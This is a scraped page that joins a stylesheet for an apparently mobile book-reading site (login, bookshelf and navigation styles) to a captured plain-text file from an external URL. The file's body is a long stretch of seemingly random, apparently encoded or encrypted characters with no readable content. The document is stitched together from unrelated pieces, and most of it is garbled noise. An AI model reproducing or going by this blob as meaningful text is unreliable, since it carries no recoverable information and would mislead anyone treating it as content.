.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/09/01152055998.txt
body_size: 295236
content:
~0qk;wqhprtWre7/r;7&R%^s6B{qw%^L(/QX:zxh/T0IuN@OfKA&zI]dQ1UJ;etzq)J1B{_yU7%T0N:{:W(RENY(fQ1t_y@BU/Q:qeooqNTn^)@EA+Sn]5@tde/Y1eKtFUf++N^AA}Oh/nFiztU:I/X5K/Q]^e{hB:FdyNTOh(fKAN@^df2-//%FF2EoW(qn~&~wzeQV2;/2}{Y]~TEr/{fX;WJEW:}2I0-&uYCVXNT@6L^Af1d6^e2&OY7NXNsk:sSTEQYzU5@BfqK+Qn+wk//1@X)LsN6zAY2W:(^)hY6d)kOJEth4;7/Q1zAxky@BA/1XT/1+sdR&~&-Oxk-R]@rCxwSfw%1Y0J~s/nJBNe1J_oSn9+N^|5~sUfYWi&~Y/}(D9)Ty(//VoeQWJnNUI_6&VtfUNzhCzdUzWQ4i0;sF/{_5^;O|fLT^6~Lkr7KdD&(JEyJKU/oo&/wO4N{9U:JsVNprB7/_QzBnkNYFSoBJE;1&:WU+ye5fL/%kq%6^&s+AI%i}Y1R:|of|NLK^fnu}dzsw/Q@^Vtf-zyhA~(^];zR4~Jf+yXtfR1+&OJhCN7Qe(WBJxyfOI{^zf_1:n/QC7KF5|f6ViY&k^NfK~t@BdLxT/Kp@z5kEUdqkN(TAiWBRxe|x7zY]fqoVu(^0O%p^7//s45fCy9OTxNfKVy@qd)J+;;}&2N1VXLf5AWh|+7t;J)@EI+B0IN@y)%7;RJW5O+_xfKR4N%f0B(oryfhSVWS54%n9q^BRu1Jnte%/}NFJI;h]C;F]VN;1h1J]9;fUS;]uhFwxXBrJkXw;FdUC]905eJIREt@q)Q4|:tN-&e///KRX++S29K:|hs{&w^Dpy(K}f}I)yd}Cy~L)xX{-i:}C;(dEV{dyV:}5;)A4I5A1i5}1i:ACyd}5y(dEB5A4i1}4|NdB)fi()NdB-QK()LKyVLKE&)}4I:~C;QK(-t}1Ifi(-e/sQ{Ky|QKB-//s//7s/{VyByKE|FKB)_9S////Q1~1e/7s{zN5eK+5t%Y}(NQ-&JqYk////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|I}Ww(ntCE@y4In;iDpyCrR;x{D;x{RyT0RNCO0ywOTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJqN^-sywrnU60n;wfht|WRNwpF-CIRUx}hN4UqykynU|hhUVI6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIK;wpDy|Woy0y0N4qxy|]]~|pRNCSnySB4I0UkNBEDNEE6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIK;wpDy|Woy0W0N4qxy|]]~|pRNCSnySB4I0UkNBEDNEE6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|Spz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK-CpnU|Boy|IFNwW0yi00-CI0t|pnU^EFy^~SN@~^UCE4UwI@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^B@UC(Dywq^t|SoN@EFyCE0;x}6Nw]StVEsN^BD-4qq;k]qUxWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBre{rtrrrrrxrrLprrrC/r9^D;(z^Wr%uu6E(ezpIrp~ieuI_CyCCiSyW]6}6XyW~r0YykK{posp]p0SyiqxY&y^TJBSqy]ek2Wqi+h@-N@F6ruz|wS:7y^9V2u^|4yT);&k^}9q4JqkCiOu]+iyAUqV6|5kiO)JAxfi6&5N%1IO|dL@Sy2Q6wiJ0z(_iWn]uS;_D5F@1fYsph7rErJ_k]u}kuzq~(]@t]Y_irhSoWSIYCR{XUeeSOrD;9tRf;1|Fr5hLi{h];9kpQWwi7B:5CpxW9tS)5^QE(ysKrzrwN2ws@U}KQDwYu067(w@hYt-y]ToD6y;N;|(ks+I2Xnxh%r~TJSC41h;pYs7_r)-7/06F^XIuB{]924puKEiE0_X+qUF/)SCQW7CtfYC~O~T{//%Fr{{Kn:T4wCS9]q6;p7eN}0Kwi0ioRr|FAwhuNhfSp@kkk^U|2kLp^_td(xxKFOIqis6--C__Ui7(xf^+@yoEi{DoO-|U4+y(dwAi6N}K{AVWoRtXfwCeeEV%{0KzEAU-WUwSw9YxSDtR(yI|~TwERS~}u()k-pYukUhhk2EBA@]qfq|iiCtRnN+zT+pBn0SD{d~EB4suhrSkN%}nJ0O:sB29OEJpOF~ddD9}U}:x{q2O2VANhIqABAqq:A|rI9&AVJqidJA~AAs}}A:C9XAiBO1dn+U)){A]}}@X1X%Aq}%k{Vw9&@D0(F]]pT&VznSewV-~^r{]zQkVu@0+Eiq)&69wzqAoy{yhsVIoOV_:Q-ddd:V+iyoEJqD9kTr~^9W))_e}B(+@X_0Vs9r6k2Y((LDnR0r^0|kI&r-dVOfY__u}~{qsof2p15)quf7dr~kyUJFn+4~o4C20oN7wEeDNB-1k/2B{-WEz92hp;Y@-0%w+niT~{O0BpOdhCXN0YxztsJOTVn|YSCeChif;V+TWDSSwJx^^AkCzC~+YkeeiO]9-COX2|f^;hER:%rKi@ipn44qEN_SSCeENA@En~@inn~;BAU-IIo/n~f]SE5qNSSy7pY|~&xtq2)f+Izw/n;d)W6EC_Ef4JX:OE2{46CpfewEY0}SQ^Y~o|A}F]YJyh^ti+Ru1:^~O|+eiWUV2UVkxz~^6kTBKVziT|O-^S--}dY_W:XJ|O]6QQ++)(VEIJnS64-V&&t]6J+fYpQEdS~@@125-{1F^}x&fwBEEkEiNI9dI@LpKT0EAK^C4&W-7^J7FYNDTsx+LNQRpx^4qr2t)__XTULNX1XWw2@LVVCWffyRUwCY6SRRL1;FE}@]e_LW4LEoDLr{k@o00TN;YQFC^ey9+-9_SL)QT2kNCKtre7Xrwwo0NO|{r{L{K]5Ip(oTwI;Fo0rJ~NJ{)4Vh:n;pIh4iEDNx0zE|_df]}/@CEyR~f+05STxu1}6;CO}^W~6SKBLRoixkpUI(1|:WdS&zB+zLFiB+7-TzI}Xypt+k6)+IhT+)%DJuYyBL6r^]VknQ&F{tItier@{2_%yIsRt9Sfo&4Tu15JzY@]kOOh)+|n]+xh{kqurhr_Et22+WJ@u2z+4nhiBO%uK2UQBq|qUtzn4Ks:BLi+A;U:h~&~q(Ve90;fV]+}]+LW5^pWrAe_^X+^II2:%tF~i%0_p6_pCS^RS~XA{V02^;WAd&F;7yRyJwuuR)hwVJ}O}/-IJ%1TEyY@{Ik;%R4C7D60uLW1:U%nYD^6)K}hrUpx]{uw;r]{EVf9&@Wdz6Rp&(K-7{uiX|up)_+orEoiu10S;U7+4u9u_]4req()rph9;9]/]NxY]uBhIydSrOthzuTSzy//&EI}VR0Nun6:ENk]+ks-WiFfU:W6E~(d)(-z6yzB-hqB(RI4xUSFuffB-Ft;EYiSEiStoK0IONDEUx(}rELIBdNdENWkQ^^5zS6T4wIrRnW~pWu|FRNS9|x&BXVUuzT{^qIhqzS|~z9rBoz+iYr{ph+E9WEthDhx^OE+p|zihWQdFW2JhIBnX~0]BDAyJUEkIFy-tYJTR}_LW(z6S:d(CFkz_A@eyEEEwWnEF{+|2xuEnnw7;qt;sux512K6R}WD|T9/;BDf(iWLu~6~1X//;Jt@O_yys95XI{pDuLpKr-wNyI6{/D^&YFz&@FE]y1&SryIN_Np)FC]5peOt4oKy0nTOxNr)Fu4;F|+h6V;^u@rhi(rw7R]fsnu&InTBw&/-^hJ;t6Y(XipehB5u(-LNpIrQ~frrd:9p]UOOrz4SW)qWzz])zihW}qxU_i]AQiIxx/L&zpo}@5J|We|~rX}zEWn_Lu;d{i6zW^RdEWx(UzVyW%pyS^te~BCSkzohxXU%rqOBR-Rof6@Ur^SAF~tS/ukS6U;fziL;%2(sDIn;w^uF2xEurW9E]Y2Ii2T+n/t+xiXDrW5~iEzNr64rVhprx^y;(ROJOErOpr]z]~J/0L)(ICh|JWnRydSzJDL}d)D]w_Dp;OJOO|zzkF2T0W1x2Yzrhi52;T1_~uXt1KEp]n}}-pX@dE~6@9wdJ]2]44_dC]&rwAk]q;QB]7X)(JB@/ddfUqO4Vr)sIr9;W1W5Y^_dDxnBB}5XhB_(]@2NY(x^w^s(}4oSypowBr;rn)NsIkxq0y/6Q+rfT;D|qwx@_7qCC2~u}Q_u|X-DU9eRWUrCoC_]Ro&I/f//h_pr+qCIre_44JBJJ{95-RkNnRd62tE1R~Uo^Sp;S{i|IT0q/OL&w/6qXn6AwifsUxWzIz96zqWN;k{z0OJw6JO4Jk}O2-NCE{x@R6fAroLeiE&Ve%64uJ1suw(yL|q(0Dyikd;+Lz(6B}wI|WkohT2+O_E|qN@&NQyKdpJRoIw(5@xIyrLnCz)%YS0SWtBJTn}ro4UKVSVp+:/&w-}A_|WiFrEtxfqVyYk~&VECF|5XtWJ;R/V5-%w]]4|ph~rNdAX7fNqVYSiK)507)B;r)R:V7Xd|SeXW(NdwzqNe|s9NxU-:OdnL4nIhV_r-uL^%ERO4r(D)2;5&ud@w^TYdnXKOU;K7)h__]S0r&(^n4qRE;xTq(yrnew52F5JDT{(6;}5uDxpri02F4S-&@KQf4C@+&Yn%&_R9:IIDy/edWEN9NW9eIC7@tf~}A6yOh+2Rot-iI//XWUwWR|RAye(&:t;dLO69u@+6_@I05_-^;zAyVq+%e%o}D-R~Cziy--sf6BoJCdr{|dAEB7+rSfhE^~0D}&uSTdEI}deRxJQBRW/F4YYRiYdA~N@I66wI66ILhIxrIA~O9AS~^UV~sABUsAqROW_d9A:{W+&+DAJJ^d7D9Ao+i4;ouN)IB:qIC_}rRVqD^fU-BphYx:Iyhi+FChRuAUnI4TX02f%N}JoE~kXQ~Y-U2CBrRzSA6R0I@:SyxRrQC-%Ahq^_urTrriBfDsdErKTqp0Y+Vsuns^Khhs7-^EV+C%sOiK{E~KOARopIS|zF^T9Dk4I(IEERx{Y(hsU0-(u//rt}Rd+CKh17^h;uxA7K7NY:-]{nor;nd-]4N(wO:h_0r(e9Axzup+X9fr;y|~wN/WF%)UXwLUwEo+e0^UI-NNIR4-}NrW6nFy9EyNiy_+DB4y};)+|~^N6{9]]V~Ih~:BS&{IC&hNT/(Yz|^+TA0WUeWr@75]kChf9dKyQxrpUfKE~&wA4~^USh(ynL%~9;RYuODB&z/kuY-Wifd-|Aor9A2WE2Ru^A7f0zXh0yC6IuW^xzkh^B-YIN)h}|Rr]C&r]&XkwqU+@|}kEJ~NU~yh2k5S:hJ;E6nUs-;AODi;]Bsp&_C+yw5E-Cfr&5RB~9KE~-)p&TfNJT2~:DBzku//o~J7RrUOudT-rk2Eo9LS}r9nWhK0ut5r~tSq+Y5O~If5ktXDp9eDCt1|&9NT]6e:Tt%t}W~(BBNU^)U9oqIBw9ND0&KA~r:V~dRyB9x)|6iUIxX5A7ewDx:/D9{n&6hI}-ex@whsrqD)V750oWDC2ySX|IDqSBudEIIUqh4L4WTexYI(wNLeWWqqB^wVxyK~R&7i2)RtT~A7CCEf}rXTs9XN9~SnT-@dWtwVJE]&A^LT6tNd4hAJW~nDp]s1qN4SuSS{-;Wk|p&:SA2V@]xihf]Rpp^yVS]+rweQWSxoOSr+nSrNnppk+Uqz2fAQkxSrrzqk~i2^6]V|hU1+E]+//{R;)J|_Bh~;B}~~sQTUT-O]{+TFw~OVinhxB+hhK{BdK(SRqDpS)WVOJkVYSFOrxiOUTJk5Yo@5uhI}DYusUE24OAWYhhsr6(hF1kE9UAO^~iiW4oSKwk9XtSU&1pp@suTKS]sDwLDrw00rEEsRQ{]1(D22JL60]Bh/OBrOQI+f4^dN}%IJhB+7/}I]rz2}Q@U(k0J7V^kWKSKI@oSoTD}y6rh%+^Up(qqs2Q4iS(AT1(Awh}2xBKV9ikuJ&R9SLq&kp_Iq(Ss{pNn55yIrXWCBA-^yO~RroUhuDnC-k0BR5hkeNh9CDViUfA|f{W42qY~t_%-i_(hzy-TpO-&ir/@Vu9xEIB-f}N]h^TJ^(q(:xUOdJT+^x4x^wBEYwxB^wr6x:dR-]exrwfn-KhzU-6~AsVy]+iJh4L0IO;hkx70zY+oEsheNO{Nqt&&B{4Nz]hiY)V@hS7kJ:D1qoRrW-EpE~iX(@&QWQ;{^koFrNx_JwsezB@LWFRW]DE4uK{2yrdkq;s0]Fo6kAR+ENw)ufhChrLKYA6/pCpyr)&R^V-B^+@%I_qs6+ntkV:VETWAiCIoxCfISp~^rEQIre-IuQxR_S9~rk~wJQ~oJXqxS7NNWh9BWC|@JRwKN5Jx]Ew%(YSzq;4xpC]BW;WwUi+:-/^_^^VOi^i1r+~0VNIyz^JXQUWI;uN6d2J46^ptpq~s7d|E{I^}XoS_&Wi/+Ofn_q^nQq:9t6;n_};E2OVUzEuTJDA/n-:iJWw]R1:IrnfAT1p6D-pDdpu^~)F^C):AU92du:p^:V+|WD;{uDE@~pfWpTz:B6S&n6i]q^V-JV:0Ou]t20F;@n(/+n]{uBe]7r2o65Y]CqSCIsd2)h_]}]eA0OCCVUV};}C~B~|)KqwLkAY&x-|(N@r;k~eFKEh1RkY_(iIIdwO)RRkF6A&d19)r9056uK9WRO9hxE&_6]OJt-x7JE&YYw_FOx9xfIwRf|x_hDOsNJuz{rXB-rWkkILrJ1X~rtJ9on7IB@N54O+;4/JENBQw;SSUC^-B9LpBIsAw|qA~5{B+U|x6epiKdpBA4/rO4t^EV(%&EDi@zwE9%S@&Q_@pou:9+~R-@oI:fXF^O%fhE}URf{URk/psN{quWVkW/ErRYu~rYdp0^%LR;W(rAIoW%C:5Ai}1Afzs&ALtVV_O+iBr0LxyNS;{NCzoy05zqOfJR~+DxnBu]@^sdRp1fr4kYWQ]U96Eq+^u;UfuWQJ{EC@dXwrD9nx&6_+V^U}OVQzO)|-0Y/Eh6iL)S:uR2;WpNAIr+LTrr/YIoCOS0xAUIIk^0pE:14:hLur1XSOd9dNB/y}h4eIBwhhB@}L~s&FpxfLrxEtW2^@:tr/4]I2FYXDDdy{OE;rS_&0pLexrFQJD6S-irpENX+u)-9~2rxsULT%z-4Es+i:kREopiC:yFhC7SCyez%ydO/]n(f&V5zt0U6JeS)}RA/4iphypFBWr7r1~xAB|qTJsqT;U_NA-W@uYJCTzWqEkEIVkD~Yq])Ak6)+{En@0TO|o-sp%yy{sht@R4xzFxed^)x+o4xq)5xqO5xzXR0y+TJykR}}Vx@dU_@N@4e/]4eUTU^UxU}dX-EeQR2]p2E~BD|(5(O^Yi~fRz}_C;O7DI&D~;7SxUdp|Y72KU&VBBQ&RYp4R;|0syQtXS@5z^4uQ])KCrwD7BU9:AI%&~;uD;hoe/0kFnxO)Ch_21oY1E17{~RT_Rdt/56O|LTOSx4Ixfzx--(XN4R_LwhO_p4IYSBBz(h)X~pOseUO4q:Tf(tWz7WqnO(LY_Du%_D9p)TW]Iw~~7T)]NEOhxCkJ:oCWD+(EDS)xItNqCS+eF)6{5-uKfR4e+)W{t{~~0r~X{tD;FR&-rfIRVi(pVh(6O9FyEd5U;R~pBR4fu4C5{SD&NiEOD4;BK-DdKTNsnx46Shr}fDukp@:LS+F^91@:1Q@q55fe&L4/f(FCI(p1:FFL4JC}isUqYpASrLSBko]^:uik6R09R0dk{T+1RBex~U]/2nENq4]@woD9VwRd|p2nI1+O1/Aou2por9TOdDupo:S00R|U)YQSe7JW7Uy5DEBK1C{)9SfT9WLAser~}Qeu0UToCxhqK])yptErx94NNCiU))^hO|NEEV;puFz)x0ItrKVOOe_DK)&kr&XpKhXr(]OCt1UqWdSh4fBxs~E|;QV9D_@511B@+e-}w9T1tfW6&]Jd~I~ktqq&_);yxxt(RtBNhr:FYwDz)ke9Q9iLr^Fo0kSVedpTDn:(xoff^0~|f@-EY}QVh^F~+y@owuW{nF~VYLDpkO5fJ:+2A(I9&LsN5z^Y)zVIsEoyoX/yWJVN_o9-e%2z^fY5U;nnD4i9A7Jp+rOrS+Xd:~u(|fVU1:;d_u/}tu)_E|27su;{Y5BWD&RTNJAu4Jk(koCx7iR-W-Iy-5u(6dSC9keE2YOh_B@REY+|rrTAV91s;9+EO_F^];]FOf2AufB5S4E/r/F{FLoyBXoRA%i]sWqzwBrC1p}{UY@%kXy|OY0@B/n2Or9qIzA4}xfz2A]+1+7U2hUt09s]KS4XpUkzLC6whrn;oUk6+FK&;{{of6u-7CDukA1@+]&(:U;rI}X6k1;L1CUhOh:ohBIrtCpx0}:ohT+TY2zEsUq~kLS@kkB~&NpA7~X&OsRrNV7i;(AxL&+iki|f-i9uu+fTBrrqx(dio]rpwe57s;d21xtqR}tCCe(tK(B{7)t7QWSxO-Uq9rEB-9f0AusW|%:_EnVV@h;K46(sERVLB4KY%U0U;50&}z(RRRsApAdFtwR(RzE)5}Ln7urY:DkYqD|det_0KQ|fRVt2u{~Nr}e%Ud6)Q&6f(A6e)N52RLt/Df5/ft)(B_oNU^1xFd|per5}tNtF2^oknUx&wnxXChORB]-N^1T~f_uuJ%r2Lr%IUx+eypd07TYL}Rx+:X%fRIt~fDtAtd|YK)X0pBW/:49df792pQ+ANio4@AIfFSL04Awh0I4wRYW49B7{U{rC-1xzs-w^S0Fk^CCipQJndN{+r~5Ap(_7wUFyprS2/EfR^({Af;+}_kFYS{:qE9@}X/@%UfT%U|n%U^4LoJ4eW}C;(T9n}~F/nLhpTRUx6D0K:}y4_LoKJLEih~YThD}-~WuhwWyxrC6rTxIIp+]inS@uxx2-(z@BuBYkVh~-_(W]pSJ)wC~O{zYA4hrdESCny2|U+6D1tC]~S(:261u:W)_k42T+0pf%ur9KuQrXIJr)iE4D;rT+E4NY9khzV^Trk6YLuk9RLuFr1Ak5|ep~y{T)A)06w)hILyo:hqDy0FpDX(0k)WN:kf}+QVrT4O~k2u&{u{zISN{kXO}dQ777d~nXA:AKo9TeVpU@+]:A+wh5Dd0Oe4E96hD{u)}T9y;F|5|:eY-T|}S6&40yn@TTs;/T]Q%h)JSs|W1IALisdd%62Fn}f%YBQWn(2{Rr]%&O;xn)({1Np|1()x&^ts)FCCIrf(4QK;t97-9f+s-kQ%&)_D/zO2|Ro@5924_Uo(@7%S+~X/2p6IuDu+-dSSN2hopLr]V}t+WO(dIp)xx|9rpropythxDoE^~ypppKopdEytiQ4D66_;%EIrkp|pphpJJurr~6qOC+E-99;EyB(J:5q~~Txw5u99kWL0oEpSJBuTTieABy;r+nYSoBpdJz6TRAT_WWyy+)JBrhyqF_IT|x{R{+W;yJ&IREL@@%Dir04yNueNNnBDL0ooni4~IOEkE5]wSuzxTrKz9x:Bw-Spde{E0IphhNrSh6rSRfk]AEJW+U~yi^SSwC1oD+LUF5SJk%]K;6ERKBO-rx^7Jk+:pp^iVI:IJroOz6XW;p^pEK/rEpXV)w+r6DEkD2^tVk1pI6_)_:+d5W%%rqXr51{O0UViOdItCTCkLrW:@{k0kLxB9LxR4W~i0ykLu{}rr@@0fBC5rt&ABqX2uN|B^%Y]x}:+:1UwF]SE60BzASYfIsT1Ow_^2XXJh;irr^_2n_Rwi5O%OSezX5kDD@{+{Tp%-rwJ1y__r/eBBsS|Q+Ur_U}uoWLe_X2kzT/^fXp|(k(kr7~eI~n--6eu/DpSU(E]W-000rp51+eEeI0dKxx:Wfw/LEWKKEuRdR&-%z~]k^DS(L(7RT1i~1i9t9tLWysYSB(CqsRT)6d)J9F++VeESp(;FX~T|rKBxtRtNNEES0sw_}D|E4tSFtetwt/ErWC99{YICC044/RewzJVd]rWEE&OBBECNu0CSxU]XdI5e_WWRU(%W6&Oi4BNeVCdBYT06^_0E~V(+(O~;d6Lu5xuU]-u(&BJ:+dd6Fd6k6NLA{pS2J621JpfA6s)@SJ5N5JpUYKorzTAAF5TXT0y:ydSf{T5QzkQTJRT49VS]9|~kiz44Brt4|~ohk]YQS5N9qn4C2f(OuXfdrLsE:d)~7Rup2Q-uuCBOI%n&yr_;o9;Ls4T/n4q;yfh{L9-DsRqxJ1Duw/2yI{ztR-r7pRpA7)n@x~(fSy(_LDQQJSe7dJwI/DWKrh9-]r~]IIpqr6WIEICSWt{y4_qN-~~|~yW}whSOI}nxEBi@qxkNxIwShTuu^rC~JASAziT{Ihke:O~k^@0F5)]BV}D:R_|OJis+F&~rEBdWRi_Ez-RfiqD-{5d2(1E+6oULS@&BDzkxE(ow^x_S-1|Sn{T+Rx:WBIhCipBKI~]S-1---:(tEqwBWY~i|ENr:q(xxFJuKqio^n@~EN~|wnIu&ALWR4f-uUB9kd{OE~ky|K+rxr^-WO)tW{:FkJyAOI6]uXOKJSU%Tw4+LxL|e{IKRwkVSF)q9BuUqSxz:-p|Cwe+T}51(OD0nE-Ap1peLWWJ~;kk(OuK5(x(dDr&72tww4(uI/@L;(0:s]Nrf/|pV4yrR4/xL(wxT)uA)xrwRWEp4o;LdDqiyV]Ed;e|R:kIh~kwkeBfNhQf5+xSkS9hd7zVtUkfJ/sFEyQ;BDe)k~:2S9-|wowSyQt1D;42ek9e0NtENzI_xxpw(0/i2&I0ztWSE+f~WL9LYtA5pd6EAEN~&@d9E2-EWBRxOu]Y~;)CFwWRh6q5Bf51f9)TwdS;+tN5|9i-}s5:zIQB6Sz~nxusQ40A4Of5S@kNxi-pEr2xT2hLWqAt;-0FT(iU|9/SDRuA]IN~dCI+I~~B0TW+4kT~dVAESzL%0pJWfB~|z]@+)&LqwJKNT5hpx({@iOz:nt6zq6~oDd46SxF5OW5KSs|Y6SSR4&eSh)_R(]-snRtL/riqk6fL}5qz0T@~p:B:RI]yq:Un}u;yrnD:xWf%LI7eYpRue}Ju:rfrkhJuSCr}{u^O~7-hpN4B{E/~+I]%nBOu|9-C&q0u4nW0Uh6DCz%n0C9_O5nO&VTpT{V767uso:;4&nK2J^Tno-OIQSpD5W9k7d0eX)u^&2K(DIrEUVJir0IB}N{R+%Qnxz^OKOVL)6nwOqOW~nTkhdQ;SdDziqL-qN)VL%^}^Op%VRL/T}Tk%Az+w|Y6znnDKFfKo5&yBduw~CDzn7kFzUktCtyh0_(+uq1W|^hKBzyF+;Y@FD2pprz~rXu)EIKd1:+xWONCVpB0ThqSAhVuxir5J}:w-0iro0E+Joxq|--p+NTdy(2+x;YB-UnprpD5T2tyDVF)eVFUKU|^SxJ4}tdB~fh)B%n(X9Y);-h|:-{x}_fSu-54C7556wkzQ+w4]dkp_XRqryfKB69zSRrw{4D|4eLV&Ur|4;XQFOtNF^-5s0h%rY+1J(t&N6X7T{Kw}+QuTDfCEnTTk^fUD&|z{SUNs]|iu){pW7i01~D;DKKo7iI~|soV-Y9onyR%(69h67r^7QIq0O0]iX}xI(d@hzt6Li2:FWhkKtd]BQ0A-Aoz]+(s~rehShkXEtn5x+2d}oNBr@{L~kFd@V)C:OhJwfk@Y~9OCtNJ444+NEAT+yds]%QRtCzq-qNC2_|W{}(+{fVy_Sn1hT7frRA;/wUfuwnxEId0IhiV9UJCT+01):%EfA6Kq+u^}sUVVftE:hwk1_EQ]tTr_JJ+LQA|f2F):7iSK+pATXJs+A&Iy6{_JT]V9]DOwY|u)otVEzq6oS^FIuCds~YK17-Q~U@Y(0A&YS:V%U-rC6W|fn02A(4eYhrLQSCt/diRqoT&Iz}0V+7/e+u@QX^FS~&S|u{&xwr@J]Fu{9/rFtR6UI5XUWkxy^w5%TSfz&Ir-:_zSRw29]9DTn|44F-qqz-2-x2ru{RDAEC0Dxh@yB+(2CxSBhBOQJh+E_wdL-/V0BL{qC9k:%R6zu^SikzBIuk6XtdqO4VSDXreYO/;+OC;-:5^@LCNyW)W)yiSKLT+SEnrR6C|Tx]XXSn2DL4NskLy2E(RyW|NU_S:t^S:Rk~wDkf0JSKIY^W/{pLB/W4ihE0AD:F@S^+ioE6zu:+^zpx&tW+u6rAoIEefB;y@SWzJ&6A-szY|^y{Oep]&:kYuU_-LIrV-7E^D__^w+:N)kprCIzEOwr7K7WtdKEE+nTYQTEY5ShwXpL@(]6u/@W1N2JruT}W5s-Je|Ly:eAxw&NWC7;IC&/~CABW~u)pNF5CFq&D5QR)^u-xWIt4qYk-y;6iChpTw_;C^t9rCo}iNKrDk&_1:&}CXInohTB-p2fouT@pXX7DyuQ:LuWtzJ}u;+~OW:+~WhACE+UOEEkCLBtRSyo~Ei%dk6@dy/7w^:_up6;Wrp({EJAwz@+-;|fxIt~zk1~R;VOEE5pTzD+(I+:C_|kdIr6LS6|+:0/p:076SLy~twAnJzz5JrFU5y-xrLyTL{^RSz&C9WE-SIQ+D({RqNxRrR)(JW%-yft+6]4yR7V52UVr+B}+xfixxiupF]whuhNOqJn-]76UwX/)(J&fpJ&frO|Y%O29%tVFpudyXWKR0u1SIJ)ud4VKLrikO~AX6do]TWk/OE2r@rX:Odf7Ot45@JBR1rFO;Iu4^ru0KW)RDJQ0kIt~dn(hxx62uxCADnY-WpFD{EN__w)%zL|QoONAVW~U%t-qBtTAYO1K%w@t6In}6{zNz)oB;p9qSR^~(C1Rrzz)rhSNx{Ai4yFsWEVAiBVUk-{Qzr/4^rifKI%6EJ:qxC{kIdJUnr9}S4pdiDp):nr|rUkuqER9o)pB;IWOduEJYuzK@:;&64+5Cx_4Y6;srJz&d{-}yLxVT0-x2uzQLUzD:5WkJE0d6WW5O+D_o~tYA+D_rUe/;RkLy1y|R0zLwQD|w9^Le{^6p)rw9)ywhNrKzBOW]6TF;{X;6-FyhEIIVy5uqBr09fDfFf_k~{_kW+D0O:6Y:4r;-CW^:~p2+7i0U{z{or:z{Ury1fCxo%:^FOpwny5x&OO}{2k{^qDrTrLy)ykV)EEy&~L%D4xyuY@tru6e(@hw(Ax]TCrXfWCw;:4w;TD9px:9}WxDfJpr@+rN)Jp]I+iQ@d_QIQDN7+rt@k6-E7Op]xtI)Yk_fi_%eCxUL]69oWSs]zz0XhyeLrr:|%IDXdi9f4rXBKI9t&69px5~DxDNW)VhfC6RJiO6]~yIOh::+|:6A&Ju1)I44tiReQSW//:t]W6DxwhwSVeSr2ryI+~w;iN5L^FLkTf4y5hn_i~5:@_(RF&004nQ:TtUXQS0O/0|z1k6B1RJE~-UOT;opJnwSnn4S4_nSyJU4S@AJyNKEsJL5z&C